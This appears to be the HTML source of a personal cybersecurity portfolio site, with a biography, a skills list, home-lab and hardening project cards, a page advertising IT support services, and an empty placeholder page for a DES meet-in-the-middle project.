

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DaveHat | Cybersecurity Portfolio</title>
  <link rel="stylesheet" href="myStyle.css">
  <link rel="icon"
    href='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" font-size="96">🌐</text></svg>'>
</head>

<body>

  <header>
    <h1>David Bower</h1>
    <p>Cybersecurity Practitioner. Focused on offensive security and cryptography. Working on secure technology one key
      stroke at a time.</p>
    <nav>
      <!-- <a href="#about">About</a>
    <a href="#skills">Skills</a> -->
      <a href="services.html">Services</a>
      <a href="#projects">Projects</a>
      <a href="writeups/writeupList.html">Study</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <section id="about">
    <h2>About Me</h2>
    <p>
      My name is David and I set up this portfolio to display my skill set, discuss new topics in cybersecurity,
      and advertize my freelance IT and information security services. I started studying cybersecurity in 2018 through
      a jump start program in my high school. In 2021, I graduated from Howard
      Community College with an Associates degree in Cybersecurity. In 2025, I graduated from University of Maryland
      Baltimore County with a Bachelor of Science in Computer Science.

      <!-- Talk about experience next?  -->
    </p>
  </section>

  <section id="skills">
    <h2>Skills</h2>
    <div class="grid">
      <div class="card">
        <h3>My Practices</h3>
        <span class="tag">Active Directory Penetration Testing</span>
        <span class="tag">Fixing Public Exploits</span>
        <span class="tag">Hosting Encryption Programs on WebApps</span>
        <span class="tag">Common Web Application Attacks</span>
        <span class="tag">Building Encryption Algorithms</span>
      </div>
      <div class="card">
        <h3>Programming Skills</h3>
        <span class="tag">Python</span>
        <span class="tag">Bash</span>
        <span class="tag">PowerShell</span>
        <span class="tag">JavaScript</span>
        <span class="tag">C</span>
        <span class="tag">PHP</span>
      </div>
    </div>
  </section>

  <section id="projects">
    <!-- Questions to answer : Home Lab Architecture (EXAMPLE)

    - Put this in a document to display on the site. 

    1. What problem am I solving? 

      Throughout my process of studying for the OSCP, I found that there were too few Active Directory labs. The ones that were available 
      seemed to have hit the same subjects repeatedly. 

    2. Why does that problem matter? 

      This problem had to be solved for the purpose of preparation. I felt the need of having to go through every possible attack surface, leave no stone unturned,
      and learn more about developing enterprise networks and securing them.

    3. What did I do? 

      I virtualized an "OSCP-Style" active directory lab environment. This consisted of a Domain Controller, Windows Server 2022, and a Windows 11 machine. 

    4. How did I do it? 

      I used proxmox for virtual machines, OPNSense for routing and firewall rules, and Kali Linux for executing offensive security tools. 

    5. What challenges did I hit? 

      Lots of routing issues. I had to set up routing per OSCP requirements. The internal computers were not allowed to communicate with external sources.

    6. How did I solve these challenges? 

      Persistence 

    7. Result 

      Working lab, able to emulate any attack surfaces I want. I can go down an arbitrary list, take good notes, and be well prepared for the exam. 

  -->
    <h2>Projects</h2>
    <div class="grid">
      <div class="card">
        <h3><a href="projects/netArch.html">Home Lab Architecture</a></h3>
        <p>
          In preparation for the OSCP exam, I designed and deployed a virtualized enterprise-style networking
          architecture
          to simulate internal attack surfaces within an Active Directory environment.
        </p>
      </div>

      <div class="card">
        <h3><a href="writeups/DaveHat-Hardening.html">Web Security Hardening</a></h3>
        <p>
          Turned my website's security grade from F to A. Here is exactly which HTTP headers I implemented and how
          passive recon exposed the possible attack surfaces.
        </p>
      </div>
      <!-- <div class="card">
      <h3>DES - Meet in the Middle Attack Simulation</h3>
      <p>Built an encryption program that utilizes the DES algorithm to encrypt and decrypt messages. 
        I've then used that same algorithm to mount a Meet in the Middle attack through brute forcing secret keys.
      </p>
    </div> -->
      <!-- <div class="card">
      <h3>Exploit Scraper</h3>
      <p>Python tool that scrapes Exploit-DB and outputs JSON for research workflows.</p>
    </div> -->
    </div>
  </section>

  <section id="contact">
    <h2>Contact</h2>
    <p>
      GitHub: <a href="https://github.com/DavidDaKing" target="_blank">github.com/DavidDaKing</a><br />
      Email: dabower787@gmail.com
    </p>
  </section>

  <footer>
    © 2026 DaveHat · Built with HTML & CSS
  </footer>

</body>

</html>
</file>

<file: services.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>DaveHat Services</title>
	<link rel="stylesheet" href="myStyle.css">
    <link
  rel="icon"
  href='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" font-size="96">🌐</text></svg>'>
	<style>
		.services-hero {
			text-align: center;
			margin-bottom: 3rem;
		}
		
		.services-grid {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
			gap: 2rem;
			margin-bottom: 3rem;
		}
		
		.service-card {
			background: var(--card);
			padding: 2rem;
			border-radius: 12px;
			box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
			border-left: 4px solid var(--accent);
			transition: transform 0.3s ease, box-shadow 0.3s ease;
		}
		
		.service-card:hover {
			transform: translateY(-5px);
			box-shadow: 0 15px 40px rgba(34, 211, 238, 0.2);
		}
		
		.service-card h3 {
			color: var(--accent);
			margin-top: 0;
			margin-bottom: 1.5rem;
			font-size: 1.3rem;
		}
		
		.service-list {
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.service-list li {
			color: var(--text);
			padding: 0.5rem 0;
			padding-left: 1.5rem;
			position: relative;
		}
		
		.service-list li:before {
			content: "✓";
			position: absolute;
			left: 0;
			color: var(--accent);
			font-weight: bold;
		}
		
		.back-link {
			display: inline-block;
			margin-bottom: 2rem;
			color: var(--accent);
			text-decoration: none;
			font-weight: 500;
		}
		
		.back-link:hover {
			text-decoration: underline;
		}
	</style>
</head>
<body>
	<header>
		<h1>DaveHat Services</h1>
		<p>Comprehensive IT and cybersecurity solutions tailored to your needs</p>
	</header>

	<section>
		<a href="index.html" class="back-link">← Back to Portfolio</a>
		
		<div class="services-hero">
			<p style="color: var(--muted); font-size: 1.1rem;">DaveHat provides professional IT support and security hardening services for individuals and small businesses.</p>
		</div>

		<div class="services-grid">
			<div class="service-card">
				<h3>💻 Device and User Support</h3>
				<ul class="service-list">
					<li>Computer setup</li>
					<li>Printer setup and troubleshooting</li>
					<li>User account issues</li>
					<li>Software installs</li>
					<li>Hardware troubleshooting</li>
				</ul>
			</div>

			<div class="service-card">
				<h3>🌐 Network and WiFi Support</h3>
				<ul class="service-list">
					<li>Network setup and troubleshooting</li>
					<li>Internet issues</li>
					<li>Firewall configuration</li>
					<li>Network security assessment</li>
					<li>WiFi optimization</li>
				</ul>
			</div>

			<div class="service-card">
				<h3>🔒 Security Hardening</h3>
				<ul class="service-list">
					<li>Apply MFA</li>
					<li>Enforce password policies</li>
					<li>Perform least privilege operations</li>
					<li>Patch software applications</li>
					<li>Perform data backup</li>
				</ul>
			</div>
		</div>

		<div style="background: rgba(34, 211, 238, 0.1); padding: 2rem; border-radius: 12px; border-left: 4px solid var(--accent); margin-top: 2rem;">
			<h3 style="color: var(--accent); margin-top: 0;">Got Networks?</h3>
			<p style="color: var(--text); margin-bottom: 1rem;">Contact me today for a consultation. Whether you need immediate support or a comprehensive security audit, I'm here to help.</p>
			<p style="color: var(--text); margin: 0;"><strong>Email:</strong> <a href="mailto:davidbower@davehat.net" style="color: var(--accent); text-decoration: none; font-weight: 500;">davidbower@davehat.net</a></p>
		</div>
	</section>

	<footer>
		<p>&copy; 2026 DaveHat. All rights reserved.</p>
	</footer>
</body>
</html>
</file>

<file: projects/desMITM.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>DES Implementation & Meet In the Middle Attack Simulation | DaveHat</title>
  <link rel="stylesheet" href="../myStyle.css">
  <link
  rel="icon"
  href='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" font-size="96">🌐</text></svg>'>
  <style> 
    body { background:#0b0f14; color:#e5e7eb; font-family: monospace; }
    pre {
      background: #111827;
      padding: 1.5rem;
      border-radius: 12px;
      overflow-x: auto;
      line-height: 1.5;
    }
    a { color: #22d3ee; }
  </style>
</head>
<body>

<h1>DES Encryption – Implementation</h1>
<p>
  Written to understand how symmetric key block ciphers work. 
  Written the Meet in the Middle attack to point out vulnerabilities in DES & 3DES.
</p>

<h2>DES Algorithm</h2>
<pre>
  <!-- soon. -->
</pre>
</h2>

<p>
  <a href="../index.html">← Back to DaveHat</a>
</p>

</body>
</html>
</file>

